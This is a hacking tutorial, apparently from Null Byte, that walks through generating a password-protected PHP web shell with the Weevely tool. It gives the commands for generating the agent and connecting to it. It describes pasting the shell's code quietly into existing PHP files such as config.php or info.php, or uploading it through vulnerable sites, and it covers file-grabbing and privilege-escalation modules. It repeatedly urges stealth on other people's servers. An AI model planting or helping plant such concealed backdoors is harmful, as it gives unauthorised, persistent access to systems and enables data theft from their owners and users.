Backdoors are convenient to leave behind once you've already found a way into a server, and they can come in handy for a variety of reasons. They're good for developers who want a quick way into machines they're working on, or for systems administrators who want similar access. Of course, backdoors are also a hacker's best friend, and can be added in a variety of ways. One good tool for doing this is Weevely, which uses a snippet of PHP code.
Weevely will create a terminal on the target server and allow for remote code actions via a small footprint PHP agent. It includes more than 30 modules for administration and maintenance needs, as well as privilege escalation and even network lateral movement. Think of those hosting accounts you use that lock down your access—this can come in handy there, as well as on other servers you've successfully infiltrated.
In this guide, we'll be taking it for a spin on our localhost. You can follow along, or you can get it running on another server where you can do a lot more with it.
Download Weevely
Weevely can be found built into some Linux distributions, such as Kali. If it's not installed in your Linux system, you can find version 3 on Epinna's GitHub page. To get it installed on a standard Linux distro, there are a variety of ways you can acquire it, including Git, HTTP, and wget.
Download the Git file:
Download via HTTP right now in your browser:
Download via wget (in your terminal):
If you're running Kali, you can skip this step, obviously.
Create the PHP Snippet
No matter how you've grabbed the Weevely download above, make sure you have a terminal or shell window open in the directory containing that master.zip file. Assuming you've downloaded it to your Downloads folder, let's go there, unzip the file, change into that unzipped folder location, and do a quick listing to check out the files.
- cd Downloads
- unzip master.zip
- cd weevely3-master/
- ls

You should run the weevely.py set-up file alone to get an idea what's going on here, because the script requires specific syntax, and you can learn about it here.
- ./weevely.py


For our example, we'll be using the "Generate backdoor agent" option. Let's make our password pazzWurD, and call our PHP file path backdoor.php. We should end up with a file called backdoor.php in the same directory where we're working.
Please note that backdoor.php is not a good name for your PHP file. This is just an example. You don't want to draw too much attention to what you're doing, so make sure to replace both "mypassword" and "myfilename.php" below with something less obvious.
- ./weevely.py generate mypassword myfilename.php

Slip in Your Backdoor

Armed with this new PHP script (backdoor.php, in our case), we can now consider a few ways that we can use it. First, if you have access to a server, you can simply copy/paste the contents of your PHP file into another accessible PHP file on the server. For example, a config.php or settings.php file that might be found there. First, I'll copy the contents of my backdoor.php script with a text editor.


Then, I'll paste that entire block of PHP code below all the other PHP code on a file running on my server. Here, I'm pasting it below everything in my server's info.php file. I had to use the Vi editor on my server, but if you're little rusty on Vi/Vim, there's a guide here on Null Byte that can help you out:

My info.php will still work as usual, but the script below will remain quite until called upon.
Another thing you might try is to find a vulnerable website with upload abilities—the kind that lets you share a file or image. Do that, get the link to your file, and you're in business.

Most sites like this will block uploads of scripts, but not every site is perfect.
Any way you do it, you want to get your backdoor.php file—or the contents of your PHP file—into some other PHP file, on some local or remote server. Once you've done that, it's time to call on it.
Access Your Backdoor
The first thing about Weevely that you may notice is that your backdoor.php file running in the web directory, or on the tail end of some other PHP file, doesn't do or show anything in your web browser. That's good! Were this showing up on a site, it would be discovered right away and patched, or possibly exploited by someone else, and we don't want that.

Nothing shows at the bottom of my info.php file, which is what we want.
What we want to do is open weevely.py on our system again, only this time we're not going to create a file with it—we're going to use it to target the place we put the script that we already created. On my localhost server, with my file, this means:
- ./weevely.py http://localhost/info.php pazzWurD
If you're not testing this out with localhost, it'd be something more like:
- ./weevely.py http://some.websitename.com/myfilename.php mypassword
Either way, use Weevely to call out your file and you might see it answering:

Sing with me... "I've Got the Power!"
Simply typing :help at this point will show you all the things you're able to try right out of the box.
Weevely has more than 30 modules built in, so there's a lot to work with here. For example, file_ls does exactly what you'd think, and file_cp might let you copy a file as long as you have worked out your from and to paths just like on a local system. You might be able to grab a whole lot at once with file_tar, then use cp to have a lot of reading.
There are ways to elevate your rights from within Weevely, so if you have elevated rights on the server, you can do basically everything with it. You might be able to get a few clues on your target system with audit_password. Just remember to stay on the down-low here, to both save yourself time and effort if you're messing with your own system, and to remain quiet if on other systems.
Troubleshooting
Did you run into any errors during this exercise? I'm running on a new system that's a bit bare-boned, so while I was able to unzip the master.zip directory and see the files it contained, I was not initially able to get Weevely's Python script to run correctly.
So if you run into the same issue and see something like this:
- ImportError: No module named prettytable
Just run something like this, replacing the module name with whatever one is missing:
- $ sudo apt install python-prettytable
If you have any more issues running this script as a backdoor, let me know in the comments below, and I'll see what I can do.
- Follow Null Byte on Twitter and Google+
- Follow WonderHowTo on Facebook, Twitter, Pinterest, and Google+
Cover photo and screenshots by EvilToddler/Null Byte


Comments
Be the first, drop a comment!